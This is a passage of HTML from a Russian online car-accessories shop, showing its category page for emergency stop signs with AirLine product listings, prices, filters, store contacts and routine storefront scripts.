<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=218" />
<input type="hidden" name="product_data[19245][product_id]" value="19245" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-klassicheskiy-gost-r-airline-at-02/">
        <img class="ty-pict   cm-image" id="det_img_19245desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-02.jpg"  alt="Знак аварийной остановки классический (ГОСТ Р) AirLine AT-02" title="Знак аварийной остановки классический (ГОСТ Р) AirLine AT-02"/>


    </a>

                    
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19245" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19245&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218&amp;n_items=20738%2C20735%2C19244%2C20736%2C19246%2C19245%2C19247" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19245" data-ca-dispatch="dispatch[wishlist.add..19245]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19245&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-klassicheskiy-gost-r-airline-at-02/" class="product-title" title="Знак аварийной остановки классический (ГОСТ Р) AirLine AT-02" >Знак аварийной остановки классический (ГОСТ Р) AirLine AT-02</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19245  ty-nowrap" id="old_price_update_19245">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                        

            <!--old_price_update_19245--></span>
</div><div>    <span class="cm-reload-19245 ty-price-update" id="price_update_19245">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19245"><bdi><span id="sec_discounted_price_19245" class="ty-price-num">315</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19245--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19245" id="qty_update_19245">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19245">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19245" name="product_data[19245][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19245--></div>
    

</div><div class="button-container"><div class="cm-reload-19245 " id="add_to_cart_update_19245">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19245" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19245]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19245" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19245&amp;obj_prefix=" data-ca-target-id="content_call_request_19245"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19245" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19245--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19245" id="product_features_update_19245">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19245--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>
</div></div><div class="ty-column3">
    
    
    

































<div class="ut2-gl__item " style="height: 411px"><form action="https://www.avtofive.ru/" method="post" name="product_form_19247" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle ">
<input type="hidden" name="result_ids" value="cart_status*,checkout*,account_info*,abt__ut2_wishlist_count" />
<input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=218" />
<input type="hidden" name="product_data[19247][product_id]" value="19247" />
<div class="ut2-gl__body" style="min-height: 411px"><div class="ut2-gl__image" style="height: 270px">


        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-s-shirokim-korpusom-gost-r-airline-at-04/">
        <img class="ty-pict   cm-image" id="det_img_19247desktop"  src="https://www.avtofive.ru/images/thumbnails/270/270/detailed/24/AT-04.jpg"  alt="Знак аварийной остановки с широким корпусом (ГОСТ Р) AirLine AT-04" title="Знак аварийной остановки с широким корпусом (ГОСТ Р) AirLine AT-04"/>


    </a>

                    
                    <div class="ty-product-labels ty-product-labels--top-right   cm-reload-19247" id="product_labels_update_19247">
                            
                                                                            
                    
    <div  class="ty-product-labels__item   ty-product-labels__item--discount">
        <div class="ty-product-labels__content">Скидка <em>3%</em></div>
    </div>

                        

        
                <!--product_labels_update_19247--></div>
            <div class="ut2-gl__buttons">



        
<a class="ut2-quick-view-button cm-dialog-opener cm-tooltip cm-dialog-auto-size" title="Просмотр" data-ca-view-id="19247" data-ca-target-id="product_quick_view" href="https://www.avtofive.ru/index.php?dispatch=products.quick_view&amp;product_id=19247&amp;prev_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218&amp;n_items=20738%2C20735%2C19244%2C20736%2C19246%2C19245%2C19247" data-ca-dialog-title="Быстрый просмотр товаров" rel="nofollow"><i class="ut2-icon ut2-icon-baseline-visibility"></i></a>
<a class="ut2-add-to-wish cm-submit cm-tooltip" title="Добавить в список отложенных товаров" id="button_wishlist_19247" data-ca-dispatch="dispatch[wishlist.add..19247]" rel="nofollow"><i class="ut2-icon-baseline-favorite"></i></a>    
		<a class="ut2-add-to-compare cm-ajax cm-ajax-full-render cm-tooltip" href="https://www.avtofive.ru/index.php?dispatch=product_features.add_product&amp;product_id=19247&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D218" title="Добавить в список сравнения" data-ca-target-id="comparison_list,account_info*,abt__ut2_compared_products" rel="nofollow"><i class="ut2-icon-baseline-equalizer"></i></a>
</div></div>
<div class="ut2-gl__rating no-rating"><span class="ty-nowrap ty-stars"><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i><i class="ty-icon-star-empty"></i></span></div>
    <div class="ut2-gl__name">
            <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/znak-avariynoy-ostanovki-s-shirokim-korpusom-gost-r-airline-at-04/" class="product-title" title="Знак аварийной остановки с широким корпусом (ГОСТ Р) AirLine AT-04" >Знак аварийной остановки с широким корпусом (ГОСТ Р) AirLine AT-04</a>    

</div><div class="ut2-gl__price "><div>    <span class="cm-reload-19247 ty-list-price ty-nowrap" id="old_price_update_19247">
        <input type="hidden" name="appearance[show_old_price]" value="1" />
                    
                            <span id="line_list_price_19247"><span class="ty-strike"><bdi><span id="sec_list_price_19247">480</span>&nbsp;<span class="ty-rub">Р</span></bdi></span></span>
                        

            <!--old_price_update_19247--></span>
</div><div>    <span class="cm-reload-19247 ty-price-update" id="price_update_19247">
        <input type="hidden" name="appearance[show_price_values]" value="1" />
        <input type="hidden" name="appearance[show_price]" value="1" />
                                
                                    <span class="ty-price" id="line_discounted_price_19247"><bdi><span id="sec_discounted_price_19247" class="ty-price-num">465</span>&nbsp;<span class="ty-price-num"><span class="ty-rub">Р</span></span></bdi></span>
                            

                        <!--price_update_19247--></span>
        </div></div><div class="ut2-gl__control hidden bt-2x ut2-view-qty"><div class="ut2-gl__qty">    
        <div class="cm-reload-19247" id="qty_update_19247">
        <input type="hidden" name="appearance[show_qty]" value="1" />
        <input type="hidden" name="appearance[capture_options_vs_qty]" value="" />
                            
                    <div class="ty-qty clearfix changer" id="qty_19247">
                                                <div class="ty-center ty-value-changer cm-value-changer">
                                            <a class="cm-increase ty-value-changer__increase">&#43;</a>
                                        <input  type="text" size="5" class="ty-value-changer__input cm-amount" id="qty_count_19247" name="product_data[19247][amount]" value="1" data-ca-min-qty="1" />
                                            <a class="cm-decrease ty-value-changer__decrease">&minus;</a>
                                    </div>
                            </div>
                <!--qty_update_19247--></div>
    

</div><div class="button-container"><div class="cm-reload-19247 " id="add_to_cart_update_19247">
<input type="hidden" name="appearance[show_add_to_cart]" value="1" />
<input type="hidden" name="appearance[show_list_buttons]" value="" />
<input type="hidden" name="appearance[but_role]" value="action" />
<input type="hidden" name="appearance[quick_view]" value="" />



                        
 
    <button id="button_cart_19247" class="ty-btn__primary ty-btn__add-to-cart cm-form-dialog-closer ty-btn" type="submit" name="dispatch[checkout.add..19247]" ><span><i class="ut2-icon-outline-cart"></i><span>Купить</span></span></button>


    


    

    


<a id="opener_call_request_19247" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-cr-product-button" href="https://www.avtofive.ru/index.php?dispatch=call_requests.request&amp;product_id=19247&amp;obj_prefix=" data-ca-target-id="content_call_request_19247"  data-ca-dialog-title="Купить в один клик" rel="nofollow"><span >Купить в один клик</span></a>

<div class="hidden" id="content_call_request_19247" title="Купить в один клик">
    
</div>




<!--add_to_cart_update_19247--></div>
</div>
</div><div class="ut2-gl__bottom">

<div class="ut2-gl__feature">
                    <div class="cm-reload-19247" id="product_features_update_19247">
            <input type="hidden" name="appearance[show_features]" value="1" />
            

    <em>    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/?features_hash=2-271"><span class="ty-control-group"><span class="ty-product-feature__label"><em>Бренд</em></span><span><em>AirLine</em></span></span></a></em>
        <!--product_features_update_19247--></div>
    

</div></div></div>
<input type="hidden" name="security_hash" class="cm-no-hide-input" value="9b73340a46b5358c314d5f6349005f30" /></form>
</div></div><div class="ty-column3"></div><div class="ty-column3"></div>        
    <!--categories_view_pagination_contents--></div>

        </div>

            


    <!--pagination_contents--></div>
    
    



                
                    <!--category_products_12--></div>
    </div>
            </div>

    
                                        
                
        <div class="span7 side-grid ut2-bottom" >
                    <div class="ty-dropdown-box  ut2-categories abt-ut2-draggable hidden-tablet hidden-desktop">
        <div id="sw_dropdown_2162" class="ty-dropdown-box__title cm-combination ">
            
                            <a>Категории</a>
                        

        </div>
        <div id="dropdown_2162" class="cm-popup-box ty-dropdown-box__content hidden">
                <ul class="ut2-subcategories clearfix">
                                    <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/">
                        <span >Аптечки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/buksirovochnye-trosy/">
                        <span >Буксировочные тросы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/zhilety-svetootrazhayuschie/">
                        <span >Жилеты светоотражающие</span>
                    </a>
                </li>
                                                <li class="ut2-item ut2-current-item">
                    <span >Знаки аварийной остановки</span>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/nabory-avtomobilista/">
                        <span >Наборы автомобилиста</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/ognetushiteli/">
                        <span >Огнетушители</span>
                    </a>
                </li>
                        </ul>

        </div>
    </div><div class="ty-mainbox-simple-container clearfix ut2-filters hidden-phone">
                    <div class="ty-mainbox-simple-title">
                
                                    Фильтры товаров
                                

            </div>
                <div class="ty-mainbox-simple-body">


        

<div class="cm-product-filters" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*" data-ca-base-url="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/" id="product_filters_80">
<div class="ty-product-filters__wrapper">


    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_80_2" class="ty-product-filters__switch cm-combination-filter_80_2 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Производитель</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                    
    <ul class="ty-product-filters " id="content_80_2">

        
        
        
                            
                                    <li class="ty-product-filters__item-more">
                    <ul id="ranges_80_2" style="max-height: 310px;" class="ty-product-filters__variants cm-filter-table" data-ca-input-id="elm_search_80_2" data-ca-clear-id="elm_search_clear_80_2" data-ca-empty-id="elm_search_empty_80_2">

                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox" name="product_filters[2]" data-ca-filter-id="2" value="271" id="elm_checkbox_80_2_271" ><label  for="elm_checkbox_80_2_271"><span>AirLine</span></label>
                            </li>
                                                    <li class="cm-product-filters-checkbox-container ty-product-filters__group">
                                <input class="cm-product-filters-checkbox" type="checkbox" name="product_filters[2]" data-ca-filter-id="2" value="1" id="elm_checkbox_80_2_1" ><label  for="elm_checkbox_80_2_1"><span>AVS (Россия)</span></label>
                            </li>
                                            </ul>
                                    </li>
                        <p id="elm_search_empty_80_2" class="ty-product-filters__no-items-found hidden">По этим критериям поиска ничего не найдено</p>
            </ul>



                

    </div>
    

    
                    
                    
        
    <div class="ty-product-filters__block">
        <div id="sw_content_80_25" class="ty-product-filters__switch cm-combination-filter_80_25 open cm-save-state cm-ss-reverse">
            <span class="ty-product-filters__title">Цена</span>
            <i class="ty-product-filters__switch-down ty-icon-down-open"></i>
            <i class="ty-product-filters__switch-right ty-icon-up-open"></i>
        </div>
		
                                    


<div id="content_80_25" class="cm-product-filters-checkbox-container ty-price-slider  ">
    <p class="ty-price-slider__inputs">
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_80_25_left" name="left_80_25" value="200" />
            <span class="ty-rub">Р</span>
        </bdi>
        &nbsp;–&nbsp;
        <bdi class="ty-price-slider__bidi-container">
            <span class="ty-price-slider__filter-prefix"></span>
            <input type="text" class="ty-price-slider__input-text" id="slider_80_25_right" name="right_80_25" value="500" />
            <span class="ty-rub">Р</span>
        </bdi>
    </p>
        <div id="slider_80_25" class="ty-range-slider cm-range-slider">
            <ul class="ty-range-slider__wrapper">
                <li class="ty-range-slider__item" style="left: 0%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>200</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
                <li class="ty-range-slider__item" style="left: 100%;">
                    <span class="ty-range-slider__num">
                                                <span>&lrm;<bdi><span>500</span></bdi><span class="ty-rub">Р</span></span>
                                            </span>
                </li>
            </ul>
        </div>

        <input id="elm_checkbox_slider_80_25" data-ca-filter-id="25" class="cm-product-filters-checkbox hidden" type="checkbox" name="product_filters[25]" value=""  />

        
        <input type="hidden" id="slider_80_25_json" value='{
            "disabled": false,
            "min": 200,
            "max": 500,
            "left": 200,
            "right": 500,
            "step": 100,
            "extra": "RUB"
        }' />
        
</div>

                            

    </div>
    


<div class="ty-product-filters__tools clearfix">
    
        <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/" rel="nofollow" class="ty-btn ty-product-filters__reset-button cm-ajax cm-ajax-full-render cm-history" data-ca-event="ce.filtersinit" data-ca-scroll=".ty-mainbox-title" data-ca-target-id="product_filters_*,products_search_*,category_products_*,product_features_*,breadcrumbs_*,currencies_*,languages_*,selected_filters_*"><i class="ty-product-filters__reset-icon ty-icon-cw"></i> Сбросить</a>
    

</div>

</div>
<!--product_filters_80--></div>
</div>
    </div><div class="ut2-subcategories-block hidden-phone ">
            <ul class="ut2-subcategories clearfix">
                                    <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/aptechki/">
                        <span >Аптечки</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/buksirovochnye-trosy/">
                        <span >Буксировочные тросы</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/zhilety-svetootrazhayuschie/">
                        <span >Жилеты светоотражающие</span>
                    </a>
                </li>
                                                <li class="ut2-item ut2-current-item">
                    <span >Знаки аварийной остановки</span>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/nabory-avtomobilista/">
                        <span >Наборы автомобилиста</span>
                    </a>
                </li>
                                                <li class="ut2-item">
                    <a href="https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/ognetushiteli/">
                        <span >Огнетушители</span>
                    </a>
                </li>
                        </ul>

            </div>
            </div>
</div>
    </div>
                                        
                                        
    
</div>
</div>


<div class="tygh-footer clearfix" id="tygh_footer">
    <div class="container-fluid  ty-footer-grid">
                                        
                <div class="container-fluid-row container-fluid-row-full-width ty-footer-menu b-top">
<div class="row-fluid ">        <div class="span16 " >
                    <div class="row-fluid ">        <div class="span4 my-account-grid " >
                    <div class="ty-footer ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_145">
            
                            <span>Моя учетная запись</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_145"><ul id="account_info_links_2126">
    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/login/" rel="nofollow">Войти</a></li>
    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/profiles-add/" rel="nofollow">Создать учетную запись</a></li>
<!--account_info_links_2126--></ul></div>
    </div>
            </div>


                                        
            
        <div class="span4 demo-store-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_216">
            
                            <span>Информация</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_216"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul id="demo_store_links">
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/o-kompanii/">О нас</a></li>
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/shema-proezda/">Возвраты</a></li>
<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/gift-certificates/">Подарочные сертификаты</a></li>

<li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/sitemap/">Карта сайта</a></li>
</ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 customer-service-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_147">
            
                            <span>Покупательский сервис</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_147"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type="">                                    <ul id="customer_service_links">
                                    <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/orders/" rel="nofollow">Ваши заказы</a></li>
                                                                            <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/wishlist/" rel="nofollow">Отложенные</a></li>
                                                                                                                <li class="ty-footer-menu__item"><a href="https://www.avtofive.ru/compare/" rel="nofollow">Список сравнения</a></li>
                                                                        </ul></div></div>
    </div>
            </div>


                                        
            
        <div class="span4 about-grid " >
                    <div class="ty-footer footer-no-wysiwyg ty-float-left">
        <div class="ty-footer-general__header  cm-combination" id="sw_footer-general_18">
            
                            <span>Контакты</span>
                        

        <i class="ty-footer-menu__icon-open ty-icon-down-open"></i>
        <i class="ty-footer-menu__icon-hide ty-icon-up-open"></i>
        </div>
        <div class="ty-footer-general__body" id="footer-general_18"><div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><ul>
    <li>г. Ульяновск, ул. Октябрьская 22г, к.3; ул. Шолмова, д.20, отдел.4; пр-т Созидателей, д.112</li>
    <li><a href="tel:8 (8422) 933 005">8 (8422) 933 005 </a></li>
    <li><a href="tel:"></a></li>
    <li>Пн-Вс 9.00 - 19.00</li>
    <li><a class="ty-exception__links-a greeny" href="mailto:avtofive@mail.ru">avtofive@mail.ru</a></li>
    <li><a href="https://www.avtofive.ru/index.php?dispatch=store_locator.search" class="ty-exception__links-a">Посмотреть на карте</a></li>
</ul></div></div>
    </div>
            </div>
</div>
            </div>
</div>
    </div>
                                        
                <div class="container-fluid-row">
<div class="row-fluid ">        <div class="span16 ty-footer-grid__full-width footer-copyright " >
                    <div class="row-fluid ">        <div class="span8  " >
                    <div class=" ty-float-left">
        <p class="bottom-copyright">
    &copy;
            2013 -
    
    2025 AvtoFive. На базе премиум темы — <a href="https://unitheme.net/?sl=ru" rel="nofollow">© AB: UniTheme2</a>
</p>
            </div><div class=" ty-float-left">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><!-- Inline script moved to the bottom of the page --></div>
            </div>
            </div>


                                        
            
        <div class="span8  " >
                    <div class=" ty-float-right">
        <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><!-- Yandex.Metrika counter --></p>
<!-- Inline script moved to the bottom of the page -->
<p><noscript><div><img src="https://mc.yandex.ru/watch/87199480" style="position:absolute; left:-9999px;" alt="" /></div></noscript><br><!-- /Yandex.Metrika counter --></p></div>
            </div><div class=" ty-float-right">
        <div class="ty-payment-icons">
    
    <span class="ty-payment-icons__item twocheckout">&nbsp;</span>
    <span class="ty-payment-icons__item paypal">&nbsp;</span>
    <span class="ty-payment-icons__item mastercard">&nbsp;</span>
    <span class="ty-payment-icons__item visa">&nbsp;</span>
    

</div>

            </div>
            </div>
</div>
            </div>
</div>
    </div>
                                        
    
</div>
</div>

    
    

            

        <!--tygh_main_container--></div>

        
<noscript><div><img src="//mc.yandex.ru/watch/87199480" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
    <!-- Inline script moved to the bottom of the page -->
<div class="ty-hidden hidden cm-es-item-example">
    <div class="ty-search-item">
        <div class="ty-search-item__picture"><a><img/></a></div>
        <div class="ty-search-item__information">
            <span class="ty-search-item__title"></span>
            <span class="ty-search-item__product-code"></span>
        </div>
        <div class="ty-search-item__price"></div>
    </div>
</div>
        <!--tygh_container--></div>

            <script src="https://code.jquery.com/jquery-3.3.1.min.js"
            integrity="sha256-FgpCb/KJQlLNfOu91ta32o/NMZxltwRo8QtmkMRdAu8="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script src="https://code.jquery.com/jquery-migrate-3.0.1.min.js"
            integrity="sha256-F0O1TmEa4I8N24nY0bya59eP6svWcshqX1uzwaWC4F4="
            crossorigin="anonymous"
            data-no-defer
    ></script>
    <script data-no-defer>
        if (!window.jQuery) {
            document.write('<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jquery/jquery-3.3.1.min.js?ver=1764224660" ><\/script>');
            document.write('<script type="text/javascript" src="https://www.avtofive.ru/js/lib/jquery/jquery-migrate-3.0.1.min.js?ver=1764224660" ><\/script>');
        }
    </script>

<script type="text/javascript" src="https://www.avtofive.ru/var/cache/misc/assets/js/tygh/scripts-1a64fc39da97f989e7cbd91e2e24cd6e1764224616.js"></script>
<script type="text/javascript">
(function(_, $) {

    _.tr({
        cannot_buy: 'Невозможно купить этот товар с выбранными вариантами опций',
        no_products_selected: 'Товары не выбраны',
        error_no_items_selected: 'Нет выбранных элементов! Для выполнения этого действия должен быть выбран хотя бы один элемент.',
        delete_confirmation: 'Вы уверены, что хотите удалить выбранные записи?',
        text_out_of_stock: 'Нет в наличии',
        items: 'шт.',
        text_required_group_product: 'Пожалуйста, выберите товар для указанной группы [group_name]',
        save: 'Сохранить',
        close: 'Закрыть',
        notice: 'Оповещение',
        warning: 'Предупреждение',
        error: 'Ошибка',
        empty: 'Пусто',
        text_are_you_sure_to_proceed: 'Вы уверены, что хотите продолжить?',
        text_invalid_url: 'Вы ввели неправильную ссылку',
        error_validator_email: 'Email в поле <b>[field]<\/b> неверен.',
        error_validator_phone: 'Неверный номер телефона в поле <b>[field]<\/b>. Правильный формат: (555) 555-55-55.',
        error_validator_phone_mask: 'Недопустимый номер телефона в поле <b>[field]<\/b>.',
        error_validator_integer: 'Значение поля <b>[field]<\/b> неправильное. Значение должно быть целым числом.',
        error_validator_multiple: 'Поле <b>[field]<\/b> не имеет выбранных параметров.',
        error_validator_password: 'Пароли в полях <b>[field2]<\/b> и <b>[field]<\/b> не совпадают.',
        error_validator_required: 'Поле <b>[field]<\/b> обязательное.',
        error_validator_zipcode: 'Неверный почтовый индекс в поле <b>[field]<\/b>. Правильный формат: [extra].',
        error_validator_message: 'Значение поля <b>[field]<\/b> - неправильно.',
        text_page_loading: 'Загрузка... ваш запрос выполняется, пожалуйста, подождите.',
        error_ajax: 'Ой, произошла ошибка ([error]). Пожалуйста, попробуйте еще раз.',
        text_changes_not_saved: 'Сделанные изменения не были сохранены.',
        text_data_changed: 'Сделанные изменения не были сохранены.Нажмите OK, чтобы продолжить, или Cancel, чтобы остаться на странице.',
        placing_order: 'Идет размещение заказа',
        file_browser: 'Найти файл',
        browse: 'Найти...',
        more: 'Еще',
        text_no_products_found: 'Товары не найдены',
        cookie_is_disabled: 'Для совершения покупок пожалуйста, <a href=\"http://www.wikihow.com/Enable-Cookies-in-Your-Internet-Web-Browser\" target=\"_blank\">разрешите принимать cookie<\/a> в своем браузере',
        insert_image: 'Добавить изображение',
        image_url: 'URL изображения',
        loading: 'Загрузка...'
    });

    $.extend(_, {
        index_script: 'index.php',
        changes_warning: /*'Y'*/'N',
        currencies: {
            'primary': {
                'decimals_separator': '.',
                'thousands_separator': '&nbsp;',
                'decimals': '0'
            },
            'secondary': {
                'decimals_separator': '.',
                'thousands_separator': '&nbsp;',
                'decimals': '0',
                'coefficient': '1.00000'
            }
        },
        default_editor: 'redactor2',
        default_previewer: 'magnific',
        current_path: '',
        current_location: 'https://www.avtofive.ru',
        images_dir: 'https://www.avtofive.ru/design/themes/responsive/media/images',
        notice_displaying_time: 5,
        cart_language: 'ru',
        language_direction: 'ltr',
        default_language: 'ru',
        cart_prices_w_taxes: false,
        regexp: [],
        current_url: 'https://www.avtofive.ru/aksessuary-ru/aksessuary-pervoy-neobhodimosti/znaki-avariynoy-ostanovki/',
        current_host: 'www.avtofive.ru',
        init_context: '',
        phone_validation_mode: 'international_format'
    });

    
    
        $(document).ready(function(){
            $.runCart('C');
        });

    
            // CSRF form protection key
        _.security_hash = '9b73340a46b5358c314d5f6349005f30';
    }(Tygh, Tygh.$));
</script>
